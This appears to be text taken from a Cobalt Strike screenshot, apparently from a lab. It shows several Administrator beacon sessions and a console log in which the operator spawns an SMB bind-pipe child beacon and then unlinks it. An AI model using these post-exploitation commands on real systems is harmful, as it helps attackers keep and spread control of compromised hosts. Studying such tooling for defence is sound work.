 Cobalt Strike 视图 攻击 报告 帮助
DISCONNECTED
DISCONNECTED
Administrator *
WIN-RRI9T9SN85D @ 1696
Administrator *
WIN-RRI9T9SN85D @ 340
Administrator *
WIN-RRI9T9SN85D @ 928
DISCONNECTED
Administrator *
WIN-RRI9T9SN85D @ 3660
Administrator *
WIN-RRI9T9SN85D @ 3112
日志X Beacon 192.168.158.130@1696 X Beacon 192.168.158.130@928 X Beacon 192.168.158.130@340 X Beacon 192.168.158.130@3660 X
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_43)
[+] host called home, sent: 255536 bytes
[+] established link to child beacon: 192.168.158.130
beacon> unlink 192.168.158.130 3112
[*] Tasked to unlink 192.168.158.130@3112
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.158.130
[WIN-RRI9T9SN85D] Administrator */3660 (x64) last: 48s
beacon>